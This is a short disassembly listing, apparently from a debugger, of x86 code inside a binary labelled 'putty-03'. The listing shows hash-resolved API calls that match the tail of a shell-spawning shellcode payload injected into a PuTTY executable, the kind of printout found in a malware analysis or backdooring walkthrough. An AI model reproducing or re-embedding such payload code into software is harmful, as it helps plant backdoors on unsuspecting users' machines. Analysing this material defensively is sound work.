 004B7D48 56 PUSH ESI
004B7D49 4E DEC ESI
004B7D4A 56 PUSH ESI
004B7D4B 56 PUSH ESI
004B7D4C 53 PUSH EBX
004B7D4D 56 PUSH ESI
004B7D4E 68 79CC3F86 PUSH 863FCC79
004B7D53 FFD5 CALL EBP
004B7D55 89E0 MOV EAX,ESP
004B7D57 4E DEC ESI
004B7D58 56 PUSH ESI
004B7D59 46 INC ESI
004B7D5A FF30 PUSH DWORD PTR DS:[EAX]
004B7D5C 68 08871D60 PUSH 601D8708
004B7D61 FFD5 CALL EBP
004B7D63 BB AAC5E25D MOV EBX,5DE2C5AA
004B7D68 68 A695BD9D PUSH 9DBD95A6
004B7D6D FFD5 CALL EBP
004B7D6F 3C 06 CMP AL,6
004B7D71 7C 0A JL SHORT putty-03.004B7D7D
004B7D73 80FB E0 CMP BL,0E0
004B7D76 75 05 JNZ SHORT putty-03.004B7D7D
004B7D78 BB 4713726F MOV EBX,6F721347
004B7D7D 6A 00 PUSH 0
004B7D7F 53 PUSH EBX
004B7D80 FFD5 CALL EBP
004B7D82 FF DB FF
004B7D83 FF DB FF
004B7D84 00 DB 00
004B7D85 00 DB 00
004B7D86 00 DB 00